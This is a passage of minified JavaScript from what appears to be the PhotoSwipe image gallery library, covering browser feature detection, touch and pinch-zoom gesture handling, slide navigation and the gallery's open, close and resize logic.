a=0;a<3;a++)styleCheckItem=styleChecks[a],styleName=vendor+(vendor?styleCheckItem.charAt(0).toUpperCase()+styleCheckItem.slice(1):styleCheckItem),!features[styleCheckItem]&&styleName in helperStyle&&(features[styleCheckItem]=styleName);vendor&&!features.raf&&(vendor=vendor.toLowerCase(),features.raf=window[vendor+"RequestAnimationFrame"],features.raf&&(features.caf=window[vendor+"CancelAnimationFrame"]||window[vendor+"CancelRequestAnimationFrame"]))}if(!features.raf){var lastTime=0;features.raf=function(fn){var currTime=(new Date).getTime(),timeToCall=Math.max(0,16-(currTime-lastTime)),id=window.setTimeout(function(){fn(currTime+timeToCall)},timeToCall);return lastTime=currTime+timeToCall,id},features.caf=function(id){clearTimeout(id)}}return features.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,framework.features=features}};framework.detectFeatures(),framework.features.oldIE&&(framework.bind=function(target,type,listener,unbind){type=type.split(" ");for(var evName,methodName=(unbind?"detach":"attach")+"Event",_handleEv=function(){listener.handleEvent.call(listener)},i=0;i<type.length;i++)if(evName=type[i])if("object"==typeof listener&&listener.handleEvent){if(unbind){if(!listener["oldIE"+evName])return!1}else listener["oldIE"+evName]=_handleEv;target[methodName]("on"+evName,listener["oldIE"+evName])}else target[methodName]("on"+evName,listener)});var self=this,_options={allowPanToNext:!0,spacing:.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,verticalDragRange:.75,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:.35,panEndFriction:.35,isClickableElement:function(el){return"A"===el.tagName},getDoubleTapZoom:function(isMouseClick,item){return isMouseClick?1:item.initialZoomLevel<.7?1:1.33},maxSpreadZoom:1.33,modal:!0,scaleMode:"fit"};framework.extend(_options,options);function _registerModule(name,module){framework.extend(self,module.publicMethods),_modules.push(name)}function _getLoopedId(index){var numSlides=_getNumItems();return numSlides-1<index?index-numSlides:index<0?numSlides+index:index}function _listen(name,fn){return _listeners[name]||(_listeners[name]=[]),_listeners[name].push(fn)}function _shout(name){var listeners=_listeners[name];if(listeners){var args=Array.prototype.slice.call(arguments);args.shift();for(var i=0;i<listeners.length;i++)listeners[i].apply(self,args)}}function _getCurrentTime(){return(new Date).getTime()}function _applyBgOpacity(opacity){_bgOpacity=opacity,self.bg.style.opacity=opacity*_options.bgOpacity}function _applyZoomTransform(styleObj,x,y,zoom,item){(!_renderMaxResolution||item&&item!==self.currItem)&&(zoom/=item?item.fitRatio:self.currItem.fitRatio),styleObj[_transformKey]=_translatePrefix+x+"px, "+y+"px"+_translateSufix+" scale("+zoom+")"}function _moveMainScroll(x,dragging){if(!_options.loop&&dragging){var newSlideIndexOffset=_currentItemIndex+(_slideSize.x*_currPositionIndex-x)/_slideSize.x,delta=Math.round(x-_mainScrollPos.x);(newSlideIndexOffset<0&&0<delta||newSlideIndexOffset>=_getNumItems()-1&&delta<0)&&(x=_mainScrollPos.x+delta*_options.mainScrollEndFriction)}_mainScrollPos.x=x,_setTranslateX(x,_containerStyle)}function _calculatePanOffset(axis,zoomLevel){var m=_midZoomPoint[axis]-_offset[axis];return _startPanOffset[axis]+_currPanDist[axis]+m-zoomLevel/_startZoomLevel*m}function _equalizePoints(p1,p2){p1.x=p2.x,p1.y=p2.y,p2.id&&(p1.id=p2.id)}function _roundPoint(p){p.x=Math.round(p.x),p.y=Math.round(p.y)}function _calculatePanBounds(zoomLevel,update){var bounds=_calculateItemSize(self.currItem,_viewportSize,zoomLevel);return update&&(_currPanBounds=bounds),bounds}function _getMinZoomLevel(item){return(item=item||self.currItem).initialZoomLevel}function _getMaxZoomLevel(item){return 0<(item=item||self.currItem).w?_options.maxSpreadZoom:1}function _modifyDestPanOffset(axis,destPanBounds,destPanOffset,destZoomLevel){return destZoomLevel===self.currItem.initialZoomLevel?(destPanOffset[axis]=self.currItem.initialPosition[axis],!0):(destPanOffset[axis]=_calculatePanOffset(axis,destZoomLevel),destPanOffset[axis]>destPanBounds.min[axis]?(destPanOffset[axis]=destPanBounds.min[axis],!0):destPanOffset[axis]<destPanBounds.max[axis]&&(destPanOffset[axis]=destPanBounds.max[axis],!0))}function _onKeyDown(e){var keydownAction="";_options.escKey&&27===e.keyCode?keydownAction="close":_options.arrowKeys&&(37===e.keyCode?keydownAction="prev":39===e.keyCode&&(keydownAction="next")),keydownAction&&(e.ctrlKey||e.altKey||e.shiftKey||e.metaKey||(e.preventDefault?e.preventDefault():e.returnValue=!1,self[keydownAction]()))}function _onGlobalClick(e){e&&(_moved||_zoomStarted||_mainScrollAnimating||_verticalDragInitiated)&&(e.preventDefault(),e.stopPropagation())}function _updatePageScrollOffset(){self.setScrollOffset(0,framework.getScrollY())}function _stopAnimation(name){_animations[name]&&(_animations[name].raf&&_cancelAF(_animations[name].raf),_numAnimations--,delete _animations[name])}function _registerStartAnimation(name){_animations[name]&&_stopAnimation(name),_animations[name]||(_numAnimations++,_animations[name]={})}function _stopAllAnimations(){for(var prop in _animations)_animations.hasOwnProperty(prop)&&_stopAnimation(prop)}function _animateProp(name,b,endProp,d,easingFn,onUpdate,onComplete){var t,startAnimTime=_getCurrentTime();_registerStartAnimation(name);var animloop=function(){if(_animations[name]){if(t=_getCurrentTime()-startAnimTime,d<=t)return _stopAnimation(name),onUpdate(endProp),void(onComplete&&onComplete());onUpdate((endProp-b)*easingFn(t/d)+b),_animations[name].raf=_requestAF(animloop)}};animloop()}function _calculatePointsDistance(p1,p2){return _tempPoint.x=Math.abs(p1.x-p2.x),_tempPoint.y=Math.abs(p1.y-p2.y),Math.sqrt(_tempPoint.x*_tempPoint.x+_tempPoint.y*_tempPoint.y)}function _preventDefaultEventBehaviour(e,isDown){return _preventObj.prevent=!_closestElement(e.target,_options.isClickableElement),_shout("preventDragEvent",e,isDown,_preventObj),_preventObj.prevent}function _convertTouchToPoint(touch,p){return p.x=touch.pageX,p.y=touch.pageY,p.id=touch.identifier,p}function _findCenterOfPoints(p1,p2,pCenter){pCenter.x=.5*(p1.x+p2.x),pCenter.y=.5*(p1.y+p2.y)}function _calculateVerticalDragOpacityRatio(){var yOffset=_panOffset.y-self.currItem.initialPosition.y;return 1-Math.abs(yOffset/(_viewportSize.y/2))}function _getTouchPoints(e){for(;0<_tempPointsArr.length;)_tempPointsArr.pop();return _pointerEventEnabled?(_tempCounter=0,_currPointers.forEach(function(p){0===_tempCounter?_tempPointsArr[0]=p:1===_tempCounter&&(_tempPointsArr[1]=p),_tempCounter++})):-1<e.type.indexOf("touch")?e.touches&&0<e.touches.length&&(_tempPointsArr[0]=_convertTouchToPoint(e.touches[0],_ePoint1),1<e.touches.length&&(_tempPointsArr[1]=_convertTouchToPoint(e.touches[1],_ePoint2))):(_ePoint1.x=e.pageX,_ePoint1.y=e.pageY,_ePoint1.id="",_tempPointsArr[0]=_ePoint1),_tempPointsArr}function _panOrMoveMainScroll(axis,delta){var panFriction,startOverDiff,newPanPos,newMainScrollPos,newOffset=_panOffset[axis]+delta[axis],dir=0<delta[axis],newMainScrollPosition=_mainScrollPos.x+delta.x,mainScrollDiff=_mainScrollPos.x-_startMainScrollPos.x;if(panFriction=newOffset>_currPanBounds.min[axis]||newOffset<_currPanBounds.max[axis]?_options.panEndFriction:1,newOffset=_panOffset[axis]+delta[axis]*panFriction,(_options.allowPanToNext||_currZoomLevel===self.currItem.initialZoomLevel)&&(_currZoomElementStyle?"h"!==_direction||"x"!==axis||_zoomStarted||(dir?(newOffset>_currPanBounds.min[axis]&&(panFriction=_options.panEndFriction,_currPanBounds.min[axis]-newOffset,startOverDiff=_currPanBounds.min[axis]-_startPanOffset[axis]),(startOverDiff<=0||mainScrollDiff<0)&&1<_getNumItems()?(newMainScrollPos=newMainScrollPosition,mainScrollDiff<0&&newMainScrollPosition>_startMainScrollPos.x&&(newMainScrollPos=_startMainScrollPos.x)):_currPanBounds.min.x!==_currPanBounds.max.x&&(newPanPos=newOffset)):(newOffset<_currPanBounds.max[axis]&&(panFriction=_options.panEndFriction,newOffset-_currPanBounds.max[axis],startOverDiff=_startPanOffset[axis]-_currPanBounds.max[axis]),(startOverDiff<=0||0<mainScrollDiff)&&1<_getNumItems()?(newMainScrollPos=newMainScrollPosition,0<mainScrollDiff&&newMainScrollPosition<_startMainScrollPos.x&&(newMainScrollPos=_startMainScrollPos.x)):_currPanBounds.min.x!==_currPanBounds.max.x&&(newPanPos=newOffset))):newMainScrollPos=newMainScrollPosition,"x"===axis))return void 0!==newMainScrollPos&&(_moveMainScroll(newMainScrollPos,!0),_mainScrollShifted=newMainScrollPos!==_startMainScrollPos.x),_currPanBounds.min.x!==_currPanBounds.max.x&&(void 0!==newPanPos?_panOffset.x=newPanPos:_mainScrollShifted||(_panOffset.x+=delta.x*panFriction)),void 0!==newMainScrollPos;_mainScrollAnimating||_mainScrollShifted||_currZoomLevel>self.currItem.fitRatio&&(_panOffset[axis]+=delta[axis]*panFriction)}function _onDragStart(e){if(!("mousedown"===e.type&&0<e.button))if(_initialZoomRunning)e.preventDefault();else if(!_oldAndroidTouchEndTimeout||"mousedown"!==e.type){if(_preventDefaultEventBehaviour(e,!0)&&e.preventDefault(),_shout("pointerDown"),_pointerEventEnabled){var pointerIndex=framework.arraySearch(_currPointers,e.pointerId,"id");pointerIndex<0&&(pointerIndex=_currPointers.length),_currPointers[pointerIndex]={x:e.pageX,y:e.pageY,id:e.pointerId}}var startPointsList=_getTouchPoints(e),numPoints=startPointsList.length;_currentPoints=null,_stopAllAnimations(),_isDragging&&1!==numPoints||(_isDragging=_isFirstMove=!0,framework.bind(window,_upMoveEvents,self),_isZoomingIn=_wasOverInitialZoom=_opacityChanged=_verticalDragInitiated=_mainScrollShifted=_moved=_isMultitouch=_zoomStarted=!1,_direction=null,_shout("firstTouchStart",startPointsList),_equalizePoints(_startPanOffset,_panOffset),_currPanDist.x=_currPanDist.y=0,_equalizePoints(_currPoint,startPointsList[0]),_equalizePoints(_startPoint,_currPoint),_startMainScrollPos.x=_slideSize.x*_currPositionIndex,_posPoints=[{x:_currPoint.x,y:_currPoint.y}],_gestureCheckSpeedTime=_gestureStartTime=_getCurrentTime(),_calculatePanBounds(_currZoomLevel,!0),_stopDragUpdateLoop(),_dragUpdateLoop()),!_isZooming&&1<numPoints&&!_mainScrollAnimating&&!_mainScrollShifted&&(_startZoomLevel=_currZoomLevel,_isZooming=_isMultitouch=!(_zoomStarted=!1),_currPanDist.y=_currPanDist.x=0,_equalizePoints(_startPanOffset,_panOffset),_equalizePoints(p,startPointsList[0]),_equalizePoints(p2,startPointsList[1]),_findCenterOfPoints(p,p2,_currCenterPoint),_midZoomPoint.x=Math.abs(_currCenterPoint.x)-_panOffset.x,_midZoomPoint.y=Math.abs(_currCenterPoint.y)-_panOffset.y,_startPointsDistance=_calculatePointsDistance(p,p2))}}function _onDragMove(e){if(e.preventDefault(),_pointerEventEnabled){var pointerIndex=framework.arraySearch(_currPointers,e.pointerId,"id");if(-1<pointerIndex){var p=_currPointers[pointerIndex];p.x=e.pageX,p.y=e.pageY}}if(_isDragging){var touchesList=_getTouchPoints(e);if(_direction||_moved||_isZooming)_currentPoints=touchesList;else if(_mainScrollPos.x!==_slideSize.x*_currPositionIndex)_direction="h";else{var diff=Math.abs(touchesList[0].x-_currPoint.x)-Math.abs(touchesList[0].y-_currPoint.y);10<=Math.abs(diff)&&(_direction=0<diff?"h":"v",_currentPoints=touchesList)}}}function _onDragRelease(e){if(_features.isOldAndroid){if(_oldAndroidTouchEndTimeout&&"mouseup"===e.type)return;-1<e.type.indexOf("touch")&&(clearTimeout(_oldAndroidTouchEndTimeout),_oldAndroidTouchEndTimeout=setTimeout(function(){_oldAndroidTouchEndTimeout=0},600))}var releasePoint;if(_shout("pointerUp"),_preventDefaultEventBehaviour(e,!1)&&e.preventDefault(),_pointerEventEnabled){var pointerIndex=framework.arraySearch(_currPointers,e.pointerId,"id");if(-1<pointerIndex)if(releasePoint=_currPointers.splice(pointerIndex,1)[0],navigator.msPointerEnabled){releasePoint.type={4:"mouse",2:"touch",3:"pen"}[e.pointerType],releasePoint.type||(releasePoint.type=e.pointerType||"mouse")}else releasePoint.type=e.pointerType||"mouse"}var gestureType,touchList=_getTouchPoints(e),numPoints=touchList.length;if("mouseup"===e.type&&(numPoints=0),2===numPoints)return!(_currentPoints=null);1===numPoints&&_equalizePoints(_startPoint,touchList[0]),0!==numPoints||_direction||_mainScrollAnimating||(releasePoint||("mouseup"===e.type?releasePoint={x:e.pageX,y:e.pageY,type:"mouse"}:e.changedTouches&&e.changedTouches[0]&&(releasePoint={x:e.changedTouches[0].pageX,y:e.changedTouches[0].pageY,type:"touch"})),_shout("touchRelease",e,releasePoint));var releaseTimeDiff=-1;if(0===numPoints&&(_isDragging=!1,framework.unbind(window,_upMoveEvents,self),_stopDragUpdateLoop(),_isZooming?releaseTimeDiff=0:-1!==_lastReleaseTime&&(releaseTimeDiff=_getCurrentTime()-_lastReleaseTime)),_lastReleaseTime=1===numPoints?_getCurrentTime():-1,gestureType=-1!==releaseTimeDiff&&releaseTimeDiff<150?"zoom":"swipe",_isZooming&&numPoints<2&&(_isZooming=!1,1===numPoints&&(gestureType="zoomPointerUp"),_shout("zoomGestureEnded")),_currentPoints=null,_moved||_zoomStarted||_mainScrollAnimating||_verticalDragInitiated)if(_stopAllAnimations(),(_releaseAnimData=_releaseAnimData||_initDragReleaseAnimationData()).calculateSwipeSpeed("x"),_verticalDragInitiated){if(_calculateVerticalDragOpacityRatio()<_options.verticalDragRange)self.close();else{var initalPanY=_panOffset.y,initialBgOpacity=_bgOpacity;_animateProp("verticalDrag",0,1,300,framework.easing.cubic.out,function(now){_panOffset.y=(self.currItem.initialPosition.y-initalPanY)*now+initalPanY,_applyBgOpacity((1-initialBgOpacity)*now+initialBgOpacity),_applyCurrentZoomPan()}),_shout("onVerticalDrag",1)}}else{if((_mainScrollShifted||_mainScrollAnimating)&&0===numPoints){if(_finishSwipeMainScrollGesture(gestureType,_releaseAnimData))return;gestureType="zoomPointerUp"}_mainScrollAnimating||("swipe"===gestureType?!_mainScrollShifted&&_currZoomLevel>self.currItem.fitRatio&&_completePanGesture(_releaseAnimData):_completeZoomGesture())}}var _isOpen,_isDestroying,_closedByScroll,_currentItemIndex,_containerStyle,_containerShiftIndex,_upMoveEvents,_downEvents,_globalEventHandlers,_currZoomLevel,_startZoomLevel,_translatePrefix,_translateSufix,_updateSizeInterval,_itemsNeedUpdate,_itemHolders,_prevItemIndex,_dragStartEvent,_dragMoveEvent,_dragEndEvent,_dragCancelEvent,_transformKey,_pointerEventEnabled,_likelyTouchDevice,_requestAF,_cancelAF,_initalClassName,_initalWindowScrollY,_oldIE,_currentWindowScrollY,_features,_orientationChangeTimeout,_gestureStartTime,_gestureCheckSpeedTime,_releaseAnimData,_isZoomingIn,_verticalDragInitiated,_oldAndroidTouchEndTimeout,_isDragging,_isMultitouch,_zoomStarted,_moved,_dragAnimFrame,_mainScrollShifted,_currentPoints,_isZooming,_startPointsDistance,_currPanBounds,_currZoomElementStyle,_mainScrollAnimating,_direction,_isFirstMove,_opacityChanged,_bgOpacity,_wasOverInitialZoom,_tempCounter,_currPanDist={x:0,y:0},_startPanOffset={x:0,y:0},_panOffset={x:0,y:0},_viewportSize={},_currPositionIndex=0,_offset={},_slideSize={x:0,y:0},_indexDiff=0,_isFixedPosition=!0,_modules=[],_windowVisibleSize={},_renderMaxResolution=!1,_listeners={},_applyCurrentZoomPan=function(allowRenderResolution){_currZoomElementStyle&&(allowRenderResolution&&(_currZoomLevel>self.currItem.fitRatio?_renderMaxResolution||(_setImageSize(self.currItem,!1,!0),_renderMaxResolution=!0):_renderMaxResolution&&(_setImageSize(self.currItem),_renderMaxResolution=!1)),_applyZoomTransform(_currZoomElementStyle,_panOffset.x,_panOffset.y,_currZoomLevel))},_applyZoomPanToItem=function(item){item.container&&_applyZoomTransform(item.container.style,item.initialPosition.x,item.initialPosition.y,item.initialZoomLevel,item)},_setTranslateX=function(x,elStyle){elStyle[_transformKey]=_translatePrefix+x+"px, 0px"+_translateSufix},_mouseMoveTimeout=null,_onFirstMouseMove=function(){_mouseMoveTimeout&&(framework.unbind(document,"mousemove",_onFirstMouseMove),framework.addClass(template,"pswp--has_mouse"),_options.mouseUsed=!0,_shout("mouseUsed")),_mouseMoveTimeout=setTimeout(function(){_mouseMoveTimeout=null},100)},_animations={},_numAnimations=0,publicMethods={shout:_shout,listen:_listen,viewportSize:_viewportSize,options:_options,isMainScrollAnimating:function(){return _mainScrollAnimating},getZoomLevel:function(){return _currZoomLevel},getCurrentIndex:function(){return _currentItemIndex},isDragging:function(){return _isDragging},isZooming:function(){return _isZooming},setScrollOffset:function(x,y){_offset.x=x,_currentWindowScrollY=_offset.y=y,_shout("updateScrollOffset",_offset)},applyZoomPan:function(zoomLevel,panX,panY,allowRenderResolution){_panOffset.x=panX,_panOffset.y=panY,_currZoomLevel=zoomLevel,_applyCurrentZoomPan(allowRenderResolution)},init:function(){if(!_isOpen&&!_isDestroying){var i;self.framework=framework,self.template=template,self.bg=framework.getChildByClass(template,"pswp__bg"),_initalClassName=template.className,_isOpen=!0,_features=framework.detectFeatures(),_requestAF=_features.raf,_cancelAF=_features.caf,_transformKey=_features.transform,_oldIE=_features.oldIE,self.scrollWrap=framework.getChildByClass(template,"pswp__scroll-wrap"),self.container=framework.getChildByClass(self.scrollWrap,"pswp__container"),_containerStyle=self.container.style,self.itemHolders=_itemHolders=[{el:self.container.children[0],wrap:0,index:-1},{el:self.container.children[1],wrap:0,index:-1},{el:self.container.children[2],wrap:0,index:-1}],_itemHolders[0].el.style.display=_itemHolders[2].el.style.display="none",function(){if(_transformKey){var allow3dTransform=_features.perspective&&!_likelyTouchDevice;return _translatePrefix="translate"+(allow3dTransform?"3d(":"("),_translateSufix=_features.perspective?", 0px)":")"}_transformKey="left",framework.addClass(template,"pswp--ie"),_setTranslateX=function(x,elStyle){elStyle.left=x+"px"},_applyZoomPanToItem=function(item){var zoomRatio=1<item.fitRatio?1:item.fitRatio,s=item.container.style,w=zoomRatio*item.w,h=zoomRatio*item.h;s.width=w+"px",s.height=h+"px",s.left=item.initialPosition.x+"px",s.top=item.initialPosition.y+"px"},_applyCurrentZoomPan=function(){if(_currZoomElementStyle){var s=_currZoomElementStyle,item=self.currItem,zoomRatio=1<item.fitRatio?1:item.fitRatio,w=zoomRatio*item.w,h=zoomRatio*item.h;s.width=w+"px",s.height=h+"px",s.left=_panOffset.x+"px",s.top=_panOffset.y+"px"}}}(),_globalEventHandlers={resize:self.updateSize,orientationchange:function(){clearTimeout(_orientationChangeTimeout),_orientationChangeTimeout=setTimeout(function(){_viewportSize.x!==self.scrollWrap.clientWidth&&self.updateSize()},500)},scroll:_updatePageScrollOffset,keydown:_onKeyDown,click:_onGlobalClick};var oldPhone=_features.isOldIOSPhone||_features.isOldAndroid||_features.isMobileOpera;for(_features.animationName&&_features.transform&&!oldPhone||(_options.showAnimationDuration=_options.hideAnimationDuration=0),i=0;i<_modules.length;i++)self["init"+_modules[i]]();if(UiClass)(self.ui=new UiClass(self,framework)).init();_shout("firstUpdate"),_currentItemIndex=_currentItemIndex||_options.index||0,(isNaN(_currentItemIndex)||_currentItemIndex<0||_currentItemIndex>=_getNumItems())&&(_currentItemIndex=0),self.currItem=_getItemAt(_currentItemIndex),(_features.isOldIOSPhone||_features.isOldAndroid)&&(_isFixedPosition=!1),template.setAttribute("aria-hidden","false"),_options.modal&&(_isFixedPosition?template.style.position="fixed":(template.style.position="absolute",template.style.top=framework.getScrollY()+"px")),void 0===_currentWindowScrollY&&(_shout("initialLayout"),_currentWindowScrollY=_initalWindowScrollY=framework.getScrollY());var rootClasses="pswp--open ";for(_options.mainClass&&(rootClasses+=_options.mainClass+" "),_options.showHideOpacity&&(rootClasses+="pswp--animate_opacity "),rootClasses+=_likelyTouchDevice?"pswp--touch":"pswp--notouch",rootClasses+=_features.animationName?" pswp--css_animation":"",rootClasses+=_features.svg?" pswp--svg":"",framework.addClass(template,rootClasses),self.updateSize(),_containerShiftIndex=-1,_indexDiff=null,i=0;i<3;i++)_setTranslateX((i+_containerShiftIndex)*_slideSize.x,_itemHolders[i].el.style);_oldIE||framework.bind(self.scrollWrap,_downEvents,self),_listen("initialZoomInEnd",function(){self.setContent(_itemHolders[0],_currentItemIndex-1),self.setContent(_itemHolders[2],_currentItemIndex+1),_itemHolders[0].el.style.display=_itemHolders[2].el.style.display="block",_options.focus&&template.focus(),framework.bind(document,"keydown",self),_features.transform&&framework.bind(self.scrollWrap,"click",self),_options.mouseUsed||framework.bind(document,"mousemove",_onFirstMouseMove),framework.bind(window,"resize scroll orientationchange",self),_shout("bindEvents")}),self.setContent(_itemHolders[1],_currentItemIndex),self.updateCurrItem(),_shout("afterInit"),_isFixedPosition||(_updateSizeInterval=setInterval(function(){_numAnimations||_isDragging||_isZooming||_currZoomLevel!==self.currItem.initialZoomLevel||self.updateSize()},1e3)),framework.addClass(template,"pswp--visible")}},close:function(){_isOpen&&(_isDestroying=!(_isOpen=!1),_shout("close"),framework.unbind(window,"resize scroll orientationchange",self),framework.unbind(window,"scroll",_globalEventHandlers.scroll),framework.unbind(document,"keydown",self),framework.unbind(document,"mousemove",_onFirstMouseMove),_features.transform&&framework.unbind(self.scrollWrap,"click",self),_isDragging&&framework.unbind(window,_upMoveEvents,self),clearTimeout(_orientationChangeTimeout),_shout("unbindEvents"),_showOrHide(self.currItem,null,!0,self.destroy))},destroy:function(){_shout("destroy"),_showOrHideTimeout&&clearTimeout(_showOrHideTimeout),template.setAttribute("aria-hidden","true"),template.className=_initalClassName,_updateSizeInterval&&clearInterval(_updateSizeInterval),framework.unbind(self.scrollWrap,_downEvents,self),framework.unbind(window,"scroll",self),_stopDragUpdateLoop(),_stopAllAnimations(),_listeners=null},panTo:function(x,y,force){force||(x>_currPanBounds.min.x?x=_currPanBounds.min.x:x<_currPanBounds.max.x&&(x=_currPanBounds.max.x),y>_currPanBounds.min.y?y=_currPanBounds.min.y:y<_currPanBounds.max.y&&(y=_currPanBounds.max.y)),_panOffset.x=x,_panOffset.y=y,_applyCurrentZoomPan()},handleEvent:function(e){e=e||window.event,_globalEventHandlers[e.type]&&_globalEventHandlers[e.type](e)},goTo:function(index){var diff=(index=_getLoopedId(index))-_currentItemIndex;_indexDiff=diff,_currentItemIndex=index,self.currItem=_getItemAt(_currentItemIndex),_currPositionIndex-=diff,_moveMainScroll(_slideSize.x*_currPositionIndex),_stopAllAnimations(),_mainScrollAnimating=!1,self.updateCurrItem()},next:function(){self.goTo(_currentItemIndex+1)},prev:function(){self.goTo(_currentItemIndex-1)},updateCurrZoomItem:function(emulateSetContent){if(emulateSetContent&&_shout("beforeChange",0),_itemHolders[1].el.children.length){var zoomElement=_itemHolders[1].el.children[0];_currZoomElementStyle=framework.hasClass(zoomElement,"pswp__zoom-wrap")?zoomElement.style:null}else _currZoomElementStyle=null;_currPanBounds=self.currItem.bounds,_startZoomLevel=_currZoomLevel=self.currItem.initialZoomLevel,_panOffset.x=_currPanBounds.center.x,_panOffset.y=_currPanBounds.center.y,emulateSetContent&&_shout("afterChange")},invalidateCurrItems:function(){_itemsNeedUpdate=!0;for(var i=0;i<3;i++)_itemHolders[i].item&&(_itemHolders[i].item.needsUpdate=!0)},updateCurrItem:function(beforeAnimation){if(0!==_indexDiff){var tempHolder,diffAbs=Math.abs(_indexDiff);if(!(beforeAnimation&&diffAbs<2)){self.currItem=_getItemAt(_currentItemIndex),_renderMaxResolution=!1,_shout("beforeChange",_indexDiff),3<=diffAbs&&(_containerShiftIndex+=_indexDiff+(0<_indexDiff?-3:3),diffAbs=3);for(var i=0;i<diffAbs;i++)0<_indexDiff?(tempHolder=_itemHolders.shift(),_itemHolders[2]=tempHolder,_setTranslateX((++_containerShiftIndex+2)*_slideSize.x,tempHolder.el.style),self.setContent(tempHolder,_currentItemIndex-diffAbs+i+1+1)):(tempHolder=_itemHolders.pop(),_itemHolders.unshift(tempHolder),_setTranslateX(--_containerShiftIndex*_slideSize.x,tempHolder.el.style),self.setContent(tempHolder,_currentItemIndex+diffAbs-i-1-1));if(_currZoomElementStyle&&1===Math.abs(_indexDiff)){var prevItem=_getItemAt(_prevItemIndex);prevItem.initialZoomLevel!==_currZoomLevel&&(_calculateItemSize(prevItem,_viewportSize),_setImageSize(prevItem),_applyZoomPanToItem(prevItem))}_indexDiff=0,self.updateCurrZoomItem(),_prevItemIndex=_currentItemIndex,_shout("afterChange")}}},updateSize:function(force){if(!_isFixedPosition&&_options.modal){var windowScrollY=framework.getScrollY();if(_currentWindowScrollY!==windowScrollY&&(template.style.top=windowScrollY+"px",_currentWindowScrollY=windowScrollY),!force&&_windowVisibleSize.x===window.innerWidth&&_windowVisibleSize.y===window.innerHeight)return;_windowVisibleSize.x=window.innerWidth,_windowVisibleSize.y=window.innerHeight,template.style.height=_windowVisibleSize.y+"px"}if(_viewportSize.x=self.scrollWrap.clientWidth,_viewportSize.y=self.scrollWrap.clientHeight,_updatePageScrollOffset(),_slideSize.x=_viewportSize.x+Math.round(_viewportSize.x*_options.spacing),_slideSize.y=_viewportSize.y,_moveMainScroll(_slideSize.x*_currPositionIndex),_shout("beforeResize"),void 0!==_containerShiftIndex){for(var holder,item,hIndex,i=0;i<3;i++)holder=_itemHolders[i],_setTranslateX((i+_containerShiftIndex)*_slideSize.x,holder.el.style),hIndex=_currentItemIndex+i-1,_options.loop&&2<_getNumItems()&&(hIndex=_getLoopedId(hIndex)),(item=_getItemAt(hIndex))&&(_itemsNeedUpdate||item.needsUpdate||!item.bounds)?(self.cleanSlide(item),self.setContent(holder,hIndex),1===i&&(self.currItem=item,self.updateCurrZoomItem(!0)),item.needsUpdate=!1):-1===holder.index&&0<=hIndex&&self.setContent(holder,hIndex),item&&item.container&&(_calculateItemSize(item,_viewportSize),_setImageSize(item),_applyZoomPanToItem(item));_itemsNeedUpdate=!1}_startZoomLevel=_currZoomLevel=self.currItem.initialZoomLevel,(_currPanBounds=self.currItem.bounds)&&(_panOffset.x=_currPanBounds.center.x,_panOffset.y=_currPanBounds.center.y,_applyCurrentZoomPan(!0)),_shout("resize")},zoomTo:function(destZoomLevel,centerPoint,speed,easingFn,updateFn){centerPoint&&(_startZoomLevel=_currZoomLevel,_midZoomPoint.x=Math.abs(centerPoint.x)-_panOffset.x,_midZoomPoint.y=Math.abs(centerPoint.y)-_panOffset.y,_equalizePoints(_startPanOffset,_panOffset));var destPanBounds=_calculatePanBounds(destZoomLevel,!1),destPanOffset={};_modifyDestPanOffset("x",destPanBounds,destPanOffset,destZoomLevel),_modifyDestPanOffset("y",destPanBounds,destPanOffset,destZoomLevel);var initialZoomLevel=_currZoomLevel,initialPanOffset_x=_panOffset.x,initialPanOffset_y=_panOffset.y;_roundPoint(destPanOffset);function onUpdate(now){1===now?(_currZoomLevel=destZoomLevel,_panOffset.x=destPanOffset.x,_panOffset.y=destPanOffset.y):(_currZoomLevel=(destZoomLevel-initialZoomLevel)*now+initialZoomLevel,_panOffset.x=(destPanOffset.x-initialPanOffset_x)*now+initialPanOffset_x,_panOffset.y=(destPanOffset.y-initialPanOffset_y)*now+initialPanOffset_y),updateFn&&updateFn(now),_applyCurrentZoomPan(1===now)}speed?_animateProp("customZoomTo",0,1,speed,easingFn||framework.easing.sine.inOut,onUpdate):onUpdate(1)}},p={},p2={},delta={},_currPoint={},_startPoint={},_currPointers=[],_startMainScrollPos={},_posPoints=[],_tempPoint={},_currZoomedItemIndex=0,_centerPoint={x:0,y:0},_lastReleaseTime=0,_mainScrollPos={x:0,y:0},_midZoomPoint={x:0,y:0},_currCenterPoint={x:0,y:0},_stopDragUpdateLoop=function(){_dragAnimFrame&&(_cancelAF(_dragAnimFrame),_dragAnimFrame=null)},_dragUpdateLoop=function(){_isDragging&&(_dragAnimFrame=_requestAF(_dragUpdateLoop),_renderMovement())},_closestElement=function(el,fn){return!(!el||el===document)&&(!(el.getAttribute("class")&&-1<el.getAttribute("class").indexOf("pswp__scroll-wrap"))&&(fn(el)?el:_closestElement(el.parentNode,fn)))},_preventObj={},_ePoint1={},_ePoint2={},_tempPointsArr=[],_renderMovement=function(){if(_currentPoints){var numPoints=_currentPoints.length;if(0!==numPoints)if(_equalizePoints(p,_currentPoints[0]),delta.x=p.x-_currPoint.x,delta.y=p.y-_currPoint.y,_isZooming&&1<numPoints){if(_currPoint.x=p.x,_currPoint.y=p.y,!delta.x&&!delta.y&&function(p1,p2){return p1.x===p2.x&&p1.y===p2.y}(_currentPoints[1],p2))return;_equalizePoints(p2,_currentPoints[1]),_zoomStarted||(_zoomStarted=!0,_shout("zoomGestureStarted"));var pointsDistance=_calculatePointsDistance(p,p2),zoomLevel=_calculateZoomLevel(pointsDistance);zoomLevel>self.currItem.initialZoomLevel+self.currItem.initialZoomLevel/15&&(_wasOverInitialZoom=!0);var zoomFriction=1,minZoomLevel=_getMinZoomLevel(),maxZoomLevel=_getMaxZoomLevel();if(zoomLevel<minZoomLevel)if(_options.pinchToClose&&!_wasOverInitialZoom&&_startZoomLevel<=self.currItem.initialZoomLevel){var percent=1-(minZoomLevel-zoomLevel)/(minZoomLevel/1.2);_applyBgOpacity(percent),_shout("onPinchClose",percent),_opacityChanged=!0}else 1<(zoomFriction=(minZoomLevel-zoomLevel)/minZoomLevel)&&(zoomFriction=1),zoomLevel=minZoomLevel-zoomFriction*(minZoomLevel/3);else 